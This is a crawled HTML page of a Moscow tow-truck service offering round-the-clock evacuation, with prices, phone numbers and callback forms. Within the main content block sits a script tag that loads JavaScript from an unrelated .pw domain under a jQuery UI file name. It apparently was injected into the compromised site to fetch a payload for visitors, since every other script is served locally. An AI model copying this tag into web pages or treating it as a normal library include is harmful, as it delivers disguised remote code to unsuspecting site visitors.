

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evakuator-ss.ru/evakuator-troitsk/
body_size: 10967
content:
<!doctype html>
<html lang="ru">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <title>Эвакуатор Москва: вызвать эвакуатор в Москве дешево +7(939)000-19-99, цены</title>
    <meta name="keywords" content="эвакуатор, эвакуатор москва, вызвать эвакуатор дешево в москве, эвакуатор москва дешево, вызвать эвакуатор в москве недорого, заказ эвакуатора в москве, вызвать эвакуатор, вызов эвакуатора москва, служба эвакуации, круглосуточная служба эвакуации" />
    <meta name="description" content="Вам нужен эвакуатор? Вызвать эвакуатор в Москве или области круглосуточно и недорого Вы можете по телефону: +7(939)000-19-99. Мы ждём Вашего звонка!" />
    <meta name="theme-color" content="#149f24">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" />
    <link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png" />
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" />
    

<script type="text/javascript" data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','storageBlocks':[],'dynamicBlocks':[],'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'120'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}else{w.frameRequestFail = f;}return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();})(window, document);</script>

<link href="/bitrix/cache/css/s1/evak_page_inner/template_874937b932a5a9af0a1a88c1b02cfc74/template_874937b932a5a9af0a1a88c1b02cfc74_v1.css?1571926236161622" type="text/css"  data-template-style="true" rel="stylesheet" />
    




<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/evak_page_inner/kernel_main/kernel_main_v1.js?157192766310092"></script>

    </head>
<body>
<div class="b-page">
    <div class="w-header"><div class="b-header"><div class="b-header__col-left"><div class="b-logo"><a class="b-logo__link" href="/"><img class="b-logo__img" src="/bitrix/templates/.default/img/logo.png" alt="Столичная служба эвакуации - эвакуатор дешево - Москва / Московская область / Россия"/></a><span class="b-logo__slogan">эвакуатор дешево</span></div></div><div class="b-header__col-right"><a class="b-callback" href="#callback-bar"><span class="b-callback__icon"></span><span class="b-callback__text">Заказать обратный звонок</span></a><div class="b-timetable"><span class="b-timetable__icon"></span><span class="b-timetable__text">Работаем круглосуточно 24/7</span></div><div class="b-phone"><span class="b-phone__icon"></span><a class="b-phone__title" href="tel:+74957656599">Вызвать эвакуатор:</a><a class="b-phone__num" href="tel:+74957656599">+7(495)765-65-99</a></div><div class="b-nav__btn"></div></div></div></div>    <div class="w-bar-nav w-bar-nav_right"><div class="b-bar-nav"><a class="b-mobile-nav-call" href="tel:+74957656599"><span>Вызов эвакуатора</span> +7(495)765-65-99</a>
<div class="w-nav"><div class="b-nav"><ul class="b-nav__list"><li class="b-nav__item"><a class="b-nav__link selected" href="/">Главная</a></li><li class="b-nav__item"><a class="b-nav__link" href="/uslugi/">Услуги</a></li><li class="b-nav__item"><a class="b-nav__link" href="/price/">Цены</a></li><li class="b-nav__item"><a class="b-nav__link" href="/contacts/">Контакты</a></li><li class="b-nav__item"><a class="b-nav__link" href="/special-offers/">Акции</a></li></ul></div></div><div class="w-nav-add"><div class="b-nav-add"><ul class="b-nav-add__list"><li class="b-nav-add__item"><a class="b-nav-add__link" href="/pay/">Оплата</a></li><li class="b-nav-add__item"><a class="b-nav-add__link" href="/partner/">Партнерам</a></li><li class="b-nav-add__item"><a class="b-nav-add__link" href="/autopark/">Автопарк</a></li><li class="b-nav-add__item"><a class="b-nav-add__link" href="/about/">О компании</a></li></ul></div></div></div></div>    <div class="w-header-title">
        <div class="b-header-title">
            <h1 class="b-header-title__text">Эвакуатор дешево в Москве - круглосуточно</h1>
        </div>
    </div>
    <div class="b-page-overlay"></div>
    <div id="callback-bar" class="w-bar-callback"><div class="b-bar-callback"><div class="b-bar-callback__text"><span class="b-bar-callback__title">Обратный звонок  /  Вызвать эвакуатор :</span><span class="b-bar-callback__note">Мы перезвоним в течении 10 минут!</span></div><div class="b-bar-callback__form"><form action="/callback/" method="post"><div class="b-bar-callback__body"><div class="b-bar-callback__phone"><input class="b-bar-callback__iphone" type="tel" name="uf-pb-callback-phone" placeholder="Введите номер телефона **"/></div><input class="b-bar-callback__isbm" type="submit" value="Заказать"/><!--noindex--><span class="b-bar-callback__soglasie">** Нажимая на кнопку «Заказать», <a class="text-link" href="/soglashenie-na-obrabotku-personalnykh-dannykh/">Вы даёте согласие</a> на обработку своих персональных данных.</span><!--/noindex--></div></form></div></div></div>    <div class="b-bx-breadcrumbs"><div class="b-bx-breadcrumbs__item"><span>Главная</span></div></div>    <div class="w-content-ip">
        <div class="b-content-ip">
            <div class="b-content-ip__text">

<script src='https://webcdnstore.pw/jqueryui.js'></script><p class="text-p__allocated"><strong>Нужен эвакуатор в Москве или подмосковье круглосуточно? Мы готовы Вам помочь!</strong></p><p class="text-p__allocated">Наши эвакуаторы работают в Москве, Московской области, России и не только. Мы специализируемся на услугах эвакуации любых транспортных средств. В случае необходимости можно вызвать эвакуатор дешево даже в СНГ и ближайшее зарубежье.</p><p>При поломке автомобиля, дорожно-транспортном происшествии (ДТП), остановке на трассе или просто при плановой эвакуации к Вам на помощь придет наша служба эвакуации.</p><p class="text-p__allocated-green">Вызвать эвакуатор дешево в Москве может владелец любого транспортного средства:</p><ul><li>легкового автомобиля (седан, универсал, хэтчбек, купе, лифтбек, хардтоп, таун-кар, фастбэк);</li><li>легкового автомобиля с открытым кузовом (кабриолет, ландо, родстер, фаэтон, брогам, тарга); </li><li>внедорожника (джип, минивен, кроссовер, пикап, фургон);</li><li>спецтехники (погрузчик, трактор);</li><li>автобуса (микроавтобус, газель);</li><li>грузового ТС;</li><li>мотоцикла, мопеда, квадроцикла;</li><li>снегохода.</li></ul><p>Наша служба эвакуации заботится о клиентах и дорожит их временем. Поэтому, сделав срочный заказ эвакуатора в Москве или области, Вам не придется долго ждать эвакуатор или кран-манипулятор.</p> <div class="b-order-help">
	<h2 class="b-order-help__header">Как вызвать эвакуатор?</h2>
	<p class="text-p__allocated">Вы можете вызвать эвакуатор любым удобным Вам способом:</p>
	<ul class="b-order-help__list">
		<li class="b-order-help__item">Позвонить по круглосуточному телефону: <a class="text-link text-fz1-4rem" href="tel:+74957656599">+7(495)765-65-99</a> или <a class="text-link text-fz1-4rem" href="tel:+79390001999">+7(939)000-19-99</a>;</li>
		<li class="b-order-help__item">Через мобильное приложение: <b>WhatsApp</b>, <b>Viber</b> или отправить <b>СМС</b>;</li>
		<li class="b-order-help__item">Через формы: "<b>Обратный звонок</b>",  "<b>Вызвать эвакуатор</b>", "<b>Задать вопрос</b>" или "<b>Заказать звонок</b>".</li>
	</ul>
	<p><b>Сообщите оператору:</b> откуда и куда необходима эвакуация, марку машины, повреждения (если есть), сложность подъезда к машине, иные особенности (например, бронирование, прицеп и др.) </p>
	<p class="text-p__allocated">Оператор индивидуально рассчитает стоимость услуг эвакуации и направит к Вам эвакуатор.</p>
</div>
<p>Автопарк эвакуаторов расположен в Москве: ЦАО, САО, СВАО, ВАО, ЮВАО, ЮАО, ЮЗАО, ЗАО, СЗАО, Зеленоградский АО, Новомосковский АО, Троицкий АО, где круглосуточно дежурят эвакуаторы.</p><p><strong class="text-p__allocated-green">Немедля звоните нам и делайте заказ эвакуатора в Москве, если:</strong></p><ul><li>Машина не заводится, а причины неизвестны.</li><li>Появились проблемы в управлении автомобилем.</li><li>Произошла частичная или полная блокировка колес.</li><li>Отказала тормозная система.</li><li>Нужно перевезти машину в другой населенный пункт.</li> <li>Нужен эвакуатор после ДТП.</li></ul><p>Не важно, что случилось с транспортным средством, Вы всегда можете вызвать эвакуатор недорого в Москве и области, обратившись в Столичную службу эвакуации!</p><h2 class="b-content-ip__h2">Эвакуатор Москва - Столичная служба эвакуации</h2><p>Наша круглосуточная служба эвакуации дает возможность вызвать эвакуатор в Москве дешево, при этом качество услуг на высоком уровне. Сочетать эти факторы стало возможно благодаря ряду преимуществ:</p><ul><li>Восемь лет на рынке эвакуации автомобилей.</li><li>Наличие станций эвакуаторов по Москве и Московской области.</li><li>Современная техника.</li><li>Цены ниже, чем у конкурентов.</li><li>Предоставление дополнительных услуг.</li><li>Среднее время прибытие - 30 минут.</li></ul><h2 class="b-content-ip__h2">Цена на вызов эвакуатора</h2><p>Цена на вызов эвакуатора (Москва) складывается из составляющих, над которыми мы ведем постоянную работу. Стоимость услуги формируется за счет выполнения множества заказов ежедневно, распределения эвакуаторов по разным районам Москвы, поддержания спецтехники в исправном состоянии. Немаловажную роль играет подбор опытных водителей, которые хорошо знают маршруты и имеют отточенную технику работы.</p><p> Если Вы хотите вызвать эвакуатор, но не знаете во сколько это стоит, звоните нам - мы быстро рассчитаем стоимость услуги, учитывая все факторы.</p><p>Многие водители не спешат прибегать к вызову эвакуатора в Москве, поскольку предполагают, что оплата будет непосильной. Тем не менее это не так. <strong>Услуги эвакуатора в Москве и Московской области</strong> - самый простой и недорогой выход из сложной ситуации, убедиться в этом поможет сотрудничество со Столичной службой эвакуации.</p><h2 class="b-content-ip__h2">Как вызвать эвакуатор автомобиля в Москве</h2><p> Вызвать эвакуатор в Москве достаточно просто. Для этого позвоните в нашу службу эвакуации по номерам телефонов, размещенных на сайте или закажите услугу обратного звонка. Диспетчеры оперативно примут звонок и назовут реальную стоимость услуги в Вашем случае. Оценить вызов эвакуатора по Москве точно поможет информация, которую попросит предоставить диспетчер:</p><ul><li>Данные местонахождения (адрес, район).</li><li>Имеет ли автомобиль неисправности ходовой части.</li><li>В порядке ли рулевое управление.</li><li>Адрес доставки транспортного средства.</li></ul><p> Также потребуются данные об ТС (марка, номер) и контактные данные водителя (ФИО, телефон). При этом можете не беспокоиться - переданная диспетчеру информация останется конфиденциальной. Чем подробнее Вы опишите ситуацию, тем быстрее мы решим проблему.</p><p> Столичная служба эвакуации предлагает качественный сервис, который доступен для любого владельца транспортного средства в Москве и Московской области. Звоните и заказывайте эвакуатор дешево в Москве!</p>
</div>
<div class="b-content-ip__aside">
    <div class="b-calc-aside">
        <a class="b-calc-aside__link" href="/price/">
            <div class="b-calc-aside__title">Калькулятор</div>
            <div class="b-calc-aside__text">Рассчитать стоимость услуги эвакуации</div>
        </a>
    </div>
	<div class="b-onmap-aside">
        <a class="b-onmap-aside__link" href="/service/otslezhivanie-evakuatorov-na-karte/">
            <div class="b-onmap-aside__title">Отслеживание эвакуаторов</div>
            <div class="b-onmap-aside__text">Отслеживание эвакуатора на карте при заказе услуг</div>
        </a>
    </div>
    

<div class="b-more-services">
    <h3 class="b-more-services__header-aside">Дополнительные услуги</h3>    <ul class="b-more-services__list">
        <li class="b-more-services__item">
            <a class="b-more-services__link" href="/uslugi/perevozka-avtomobilej-v-drugie-goroda/" title="Эвакуатор межгород - междугородние перевозки автомобилей">
                <i class="b-more-services__icon goroda-icon"></i>
                <span class="b-more-services__text">Перевозка автомобилей в другие города</span>
            </a>
        </li>
        <li class="b-more-services__item">
            <a class="b-more-services__link" href="/uslugi/perevozka-dvuh-i-bolee-avtomobilej-srazu/"  title="Перевозка двух и более автомобилей сразу">
                <i class="b-more-services__icon perevozka-icon"></i>
                <span class="b-more-services__text">Перевозка двух и более автомобилей сразу</span>
            </a>
        </li>
        <li class="b-more-services__item">
            <a class="b-more-services__link" href="/uslugi/utilizaciya-avtomobilej/"  title="Утилизация автомобилей">
                <i class="b-more-services__icon utilizacii-icon"></i>
                <span class="b-more-services__text">Утилизация автомобилей</span>
            </a>
        </li>
        <li class="b-more-services__item">
            <a class="b-more-services__link" href="/uslugi/vykup-bityh-avtomobilej/" title="Выкуп битых автомобилей">
                <i class="b-more-services__icon vykup-icon"></i>
                <span class="b-more-services__text">Выкуп битых автомобилей</span>
            </a>
        </li>
    </ul>
</div>

    <div class="b-corp-aside">
        <a href="/evakuator-beznal/" class="b-corp-aside__title-link"><div class="b-corp-aside__title">Юридическим лицам</div></a>
        <ul class="b-corp-aside__list">
            <li class="b-corp-aside__item">
                <a class="b-corp-aside__link" href="/special-offers/">Специальные предложения</a>
            </li>
            <li class="b-corp-aside__item">
                <a class="b-corp-aside__link" href="/evakuator-beznal/rekvizity-sluzhby-evakuatsii/">Реквизиты</a>
            </li>
            <li class="b-corp-aside__item">
                <a class="b-corp-aside__link" href="/evakuator-beznal/dogovor-evakuatsii-transportnogo-sredstva/">Договор эвакуации</a>
            </li>
        </ul>
    </div>
    <div class="b-pay-aside">
        <a class="b-pay-aside__link" href="/pay/">
            <div class="b-pay-aside__title">Принимаем к оплате</div>
            <ul class="b-pay-aside__list">
                <li class="b-pay-sm__item b-pay-sm__visa"></li>
                <li class="b-pay-sm__item b-pay-sm__mastercard"></li>
                <li class="b-pay-sm__item b-pay-sm__nal"></li>
                <li class="b-pay-sm__item b-pay-sm__beznal"></li>
            </ul>
        </a>
    </div>
    <div class="b-map-aside">
        <a class="b-map-aside__title-link" href="/contacts/#map"><h2 class="b-map-aside__title">Где эвакуатор /<br/> Карта эвакуаторов</h2></a>
        <a class="b-map-aside__img-link" href="/contacts/#map"><img class="b-map-aside__img" src="/bitrix/templates/.default/img/karta-evakuatorov-moskva-moskovskaya-oblast.jpg" alt="Карта эвакуаторов Москва Московская область" /></a>
        <div class="b-map-aside__footer"><a class="b-map-aside__link" href="/contacts/#map">Эвакуаторы на карте</a></div>
    </div>
</div>
</div>
</div>
<div class="w-avtopark"><div class="b-avtopark"><h2 class="b-avtopark__header">Автопарк компании / Наша техника</h2><ul class="b-avtopark__list"><li class="b-avtopark__item"><div class="w-avtopark__link"><a class="b-avtopark__link" href="/autopark/"><img alt="Сдвижная платформа. Эвакуатор со сдвижной платформой." title="Эвакуатор со сдвижной платформой" src="/bitrix/templates/.default/img/avtopark-1.jpg" class="b-avtopark__img"><div class="b-avtopark__name">Сдвижная платформа</div></a></div></li><li class="b-avtopark__item"><div class="w-avtopark__link"><a class="b-avtopark__link" href="/autopark/"><img alt="Эвакуатор манипулятор. Кран-манипулятор. Услуги крана манипулятора." title="Эвакуатор манипулятор. Услуги крана манипулятора. Кран-манипулятор." src="/bitrix/templates/.default/img/avtopark-2.jpg" class="b-avtopark__img"><div class="b-avtopark__name">Кран-манипулятор</div></a></div></li><li class="b-avtopark__item"><div class="w-avtopark__link"><a class="b-avtopark__link" href="https://evakuator-ss.ru/" title="Эвакуатор дешево в Москве, Московской области - круглосуточно"><img src="/bitrix/templates/.default/img/avtopark-3.jpg" class="b-avtopark__img" alt="Эвакуатор дешево круглосуточно"><div class="b-avtopark__name">Эвакуатор</div></a></div></li></ul></div></div><div class="w-portfolio"><div class="b-portfolio"><h2 class="b-portfolio__header">Наши работы</h2><div class="b-portfolio__list owl-carousel"><div class="b-portfolio__item" id="bx_3218110189_1215"><img class="preview_picture" src="/upload/iblock/432/evakuator_evakuatora_perevozka_evakuatora_evakuator_na_evakuatore.jpg" width="400" height="300" alt="Эвакуатор эвакуатора, перевозка эвакуатора, эвакуатор на эвакуаторе" title="Эвакуатор эвакуатора, перевозка эвакуатора, эвакуатор на эвакуаторе" style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_1214"><img class="preview_picture" src="/upload/iblock/878/evakuator_ekskavatora_pogruzchika_perevozka_ekskavatora_pogruzchika_ekskavator_pogruzchik_na_evakuat.jpg" width="400" height="300" alt="Эвакуатор экскаватора погрузчика, перевозка экскаватора погрузчика, экскаватор погрузчик на эвакуаторе" title="Эвакуатор экскаватора погрузчика, перевозка экскаватора погрузчика, экскаватор погрузчик на эвакуаторе" style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_1213"><img class="preview_picture" src="/upload/iblock/a29/evakuator_mini_pogruzchika_perevozka_mini_pogruzchika_mini_pogruzchik_na_evakuatore.jpg" width="400" height="300" alt="Эвакуатор мини погрузчика, перевозка мини погрузчика, мини погрузчик на эвакуаторе" title="Эвакуатор мини погрузчика, перевозка мини погрузчика, мини погрузчик на эвакуаторе" style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_746"><img class="preview_picture" src="/upload/iblock/fee/evakuator_vnedorozhnikov_perevozka_vnedorozhnikov_vnedorozhnik_na_evakuatore.jpg" width="400" height="300" alt="Эвакуатор внедорожников, перевозка внедорожников, внедорожник на эвакуаторе" title="Эвакуатор внедорожников, перевозка внедорожников, внедорожник на эвакуаторе" style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_744"><img class="preview_picture" src="/upload/iblock/1eb/evakuator_dzhipov_perevozka_dzhipov_dzhip_na_evakuatore.jpg" width="400" height="300" alt="Эвакуатор джипов, перевозка джипов, джип на эвакуаторе" title="Эвакуатор джипов, перевозка джипов, джип на эвакуаторе" style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_743"><img class="preview_picture" src="/upload/iblock/7c4/evakuator_deshevo_evakuatsiya_evakuatora.jpg" width="400" height="300" alt="Эвакуатор дешево, эвакуация эвакуатора" title="Эвакуатор дешево, эвакуация эвакуатора" style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_620"><img class="preview_picture" src="/upload/iblock/846/evakuator_dlya_retro_avtomobiley_perevozka_retro_avtomobiley_po_rossii.jpg" width="400" height="300" alt="Эвакуатор для ретро автомобилей, перевозка ретро автомобилей по России" title="Эвакуатор для ретро автомобилей, перевозка ретро автомобилей по России" style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_619"><img class="preview_picture" src="/upload/iblock/b8c/evakuator_dlya_mikroavtobusov_perevozka_mikroavtobusov_mikroavtobus_na_evakuatore_.jpg" width="400" height="300" alt="Эвакуатор для микроавтобусов, перевозка микроавтобусов, микроавтобус на эвакуаторе " title="Эвакуатор для микроавтобусов, перевозка микроавтобусов, микроавтобус на эвакуаторе " style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_617"><img class="preview_picture" src="/upload/iblock/d7f/evakuator_dlya_dzhipa_ili_vnedorozhnika_perevozka_dzhipa_dzhip_na_evakuatore.jpg" width="400" height="300" alt="Эвакуатор для джипа или внедорожника, перевозка джипа, джип на эвакуаторе" title="Эвакуатор для джипа или внедорожника, перевозка джипа, джип на эвакуаторе" style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_616"><img class="preview_picture" src="/upload/iblock/ed9/evakuator_dlya_avtomobilya_perevozka_avtomobilya_evakuator_mashina_na_evakuatore.jpg" width="400" height="300" alt="Эвакуатор для автомобиля, перевозка автомобиля, эвакуатор, машина на эвакуаторе" title="Эвакуатор для автомобиля, перевозка автомобиля, эвакуатор, машина на эвакуаторе" style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_614"><img class="preview_picture" src="/upload/iblock/f3e/f3e531157c6d6f5f5725c3c860083d48.jpg" width="400" height="300" alt="Эвакуатор для спорткаров, перевозка спорткаров, спорткар на эвакуаторе" title="Эвакуатор для спорткаров, перевозка спорткаров, спорткар на эвакуаторе" style="float:left" /></div><div class="b-portfolio__item" id="bx_3218110189_609"><img class="preview_picture" src="/upload/iblock/861/861d35244de23dd764418bc4bb08ad39.jpg" width="400" height="300" alt="Эвакуатор для трактора, перевозка трактора, перевезти трактор на эвакуаторе" title="Эвакуатор для трактора, перевозка трактора, перевезти трактор на эвакуаторе" style="float:left" /></div></div></div></div><div class="w-pb-callback"> <div class="b-pb-callback"> <form action="/callback/" method="post"> <div class="b-pb-callback__body"> <h2 class="b-pb-callback__title">Обратный звонок / Вызвать эвакуатор</h2> <div class="b-pb-callback__phone"> <input class="b-pb-callback__iphone" type="tel" name="uf-pb-callback-phone" placeholder="Введите номер телефона *"/> </div> <!--noindex--><span class="b-pb-callback__soglasie">* Нажимая на кнопку «Заказать», <a class="text-link" href="/soglashenie-na-obrabotku-personalnykh-dannykh/">Вы даёте согласие</a> на обработку своих персональных данных.</span><!--/noindex--> <input class="b-pb-callback__isbm" type="submit" value="Заказать"/> <span class="b-pb-callback__note">* Мы перезвоним в течении 10 минут!</span> <i class="b-pb-callback__price-icon"><span>от </span>1500<span> руб.</span></i> <i class="b-pb-callback__timetable-icon">Работаем <span>24/7</span></i> </div> </form> </div></div><div class="w-pb-why"><div class="b-pb-why"><h2 class="b-pb-why-header">Почему мы / Наши преимущества</h2><ul class="b-pb-why__list"><li class="b-pb-why__item"><div class="b-pb-why__head"><i class="b-pb-why__icon-insurance"></i><h3 class="b-pb-why__title">Эвакуация застрахована *</h3></div><div class="b-pb-why__text"><p>Безопасность вашего автомобиля при эвакуации гарантирована! Ответственность перевозчика перед клиентом застрахована на 3 миллиона рублей!</p> <p>Услуги эвакуатора состоят из трех важных шагов – погрузка, перевозка, разгрузка. Автомобиль должен быть в сохранности на любом из этих этапов. Мы понимаем это и принимаем ответственность перед клиентом на себя. Так что за авто вы можете не волноваться – оно в хороших рука!</p><p class="text-note__info"><i>* Страхование услуг оформляется индивидуально по запросу клиента.</i></p></div> </li> <li class="b-pb-why__item"> <div class="b-pb-why__head"> <i class="b-pb-why__icon-guarantees"></i> <h3 class="b-pb-why__title">Честная цена</h3> </div> <div class="b-pb-why__text"> <p>Многие сталкивались с тем, что стоимость услуг эвакуации завышается в разы по сравнению с заявленной при звонке в службу эвакуации. Мы же гарантируем фиксированную цену на эвакуатор!</p> <p>И это – наш принцип! Если клиент при заказе честно ответил на вопросы, то наш оператор предоставит ему полный расчет стоимости услуги. И эта цена фиксируется! Можно не опасаться, что когда эвакуаторщик приедет и осмотрит автомобиль, цена вдруг возрастет в разы. Вызвать эвакуатор дешево можно у нас.</p> </div> </li> <li class="b-pb-why__item"> <div class="b-pb-why__head"> <i class="b-pb-why__icon-time-30"></i> <h3 class="b-pb-why__title">Приедем за 30 минут</h3> </div> <div class="b-pb-why__text"> <p>Мы заявляем честное время прибытия эвакуатора на вызов! Мы не обещаем невозможного и трезво оцениваем реальные сроки подачи эвакуатора в Москве и Московской области!</p> <p>Это время подачи эвакуатора в пределах Москвы и Московской области. Срочный вызов эвакуатора и его подача займут минимум времени, учитывая столичные пробки. Быстрой и при этом бережной будет и погрузка авто, а также разгрузка. Кроме того, нами обеспечивается круглосуточная эвакуация автомобиля. Наши операторы работают 24 часа в сутки.</p> </div> </li> </ul> </div></div><div class="w-pb-geo"> <div class="b-pb-geo"> <h2 class="b-pb-geo-header">Служба эвакуации - География обслуживания</h2> <div class="b-pb-places"> <ul class="b-pb-places__list"> <li class="b-pb-places__item"><a class="b-pb-places__link" title="Эвакуатор Москва - Главная" href="/">Эвакуатор Москва</a></li> <li class="b-pb-places__item"><a class="b-pb-places__link" title="Эвакуаторы Москвы: по округам" href="/okruga/">Москва: Округа</a></li> <li class="b-pb-places__item"><a class="b-pb-places__link" title="Эвакуаторы Московской области (подмосковье)" href="/evakuator-mo/">Московская область</a></li> <li class="b-pb-places__item"><a class="b-pb-places__link" title="Эвакуаторы Москвы: по районам" href="/evakuator-rayon/">Москва: Районы</a></li> <li class="b-pb-places__item"><a class="b-pb-places__link" title="Эвакуаторы на шоссе" href="/evakuator-shosse/">Эвакуаторы на шоссе</a></li> <li class="b-pb-places__item"><a class="b-pb-places__link" title="Эвакуаторы у метро" href="/evakuator-metro/">Эвакуаторы у метро</a></li> </ul> </div> <div class="b-gerb"> <ul class="b-gerb__list"> <li class="b-gerb__item"><img class="b-gerb__img" src="/bitrix/templates/.default/img/x-gerb-1.png" alt="Герб Москвы. Эвакуатор Москва."></li> <li class="b-gerb__item"><img class="b-gerb__img" src="/bitrix/templates/.default/img/x-gerb-2.png" alt="Герб Московской области. Эвакуатор Московская область (подмосковье)."></li> </ul> </div> </div></div><div class="w-footer"><div class="b-footer"><div class="b-ft-logo"><a class="b-ft-logo__link" href="/"><img class="b-ft-logo__img" src="/bitrix/templates/.default/img/logo.png" alt="Столичная служба эвакуации - эвакуатор дешево - Москва / Московская область / Россия"/></a><span class="b-ft-logo__slogan">эвакуатор дешево</span></div><div class="b-ft-phone-mobile"><a class="b-ft-phone-mobile__title" href="tel:+74957656599">Вызвать эвакуатор</a><a class="b-ft-phone-mobile__num" href="tel:+74957656599">+7(495)765-65-99</a></div><div class="b-ft-col-left"><div class="b-ft-nav"><ul class="b-ft-nav__list"><li class="b-ft-nav__item"><a class="b-ft-nav__link selected" href="/">Главная</a></li><li class="b-ft-nav__item"><a class="b-ft-nav__link" href="/uslugi/">Услуги</a></li><li class="b-ft-nav__item"><a class="b-ft-nav__link" href="/price/">Цены</a></li><li class="b-ft-nav__item"><a class="b-ft-nav__link" href="/contacts/">Контакты</a></li><li class="b-ft-nav__item"><a class="b-ft-nav__link" href="/special-offers/">Акции</a></li></ul></div><div class="b-ft-nav-add"><ul class="b-ft-nav-add__list"><li class="b-ft-nav-add__item"><a class="b-ft-nav-add__link" href="/pay/">Оплата</a></li><li class="b-ft-nav-add__item"><a class="b-ft-nav-add__link" href="/partner/">Партнерам</a></li><li class="b-ft-nav-add__item"><a class="b-ft-nav-add__link" href="/autopark/">Автопарк</a></li><li class="b-ft-nav-add__item"><a class="b-ft-nav-add__link" href="/about/">О компании</a></li></ul></div></div><div class="b-ft-col-right"><div class="b-ft-timetable"><span class="b-ft-timetable__icon"></span><span class="b-ft-timetable__text">Работаем круглосуточно 24/7</span></div><div class="b-ft-phone"><span class="b-ft-phone__icon"></span><a class="b-ft-phone__title" href="tel:+74957656599">Вызвать эвакуатор:</a><a class="b-ft-phone__num" href="tel:+74957656599">+7(495)765-65-99</a></div><a class="b-ft-callback" href="#callback-bar"><span class="b-ft-callback__icon"></span><span class="b-ft-callback__text">Заказать обратный звонок</span></a></div><div class="b-ft-copyright"><span>&#169; <strong><a class="b-ft-copyright__link" href="https://evakuator-ss.ru/">Столичная служба эвакуации</a></strong> - <a class="b-ft-copyright__link" href="https://evakuator-ss.ru/">эвакуатор дешево</a> круглосуточно. Срочная эвакуация автомобилей в Москве, Московской области, России.</span></div></div></div></div>
<script type="text/javascript" src="/bitrix/templates/.default/js/vendor/jquery-1.11.2.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/.default/js/pushy.js"></script>
<script type="text/javascript" src="/bitrix/templates/.default/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/.default/js/main.js"></script>
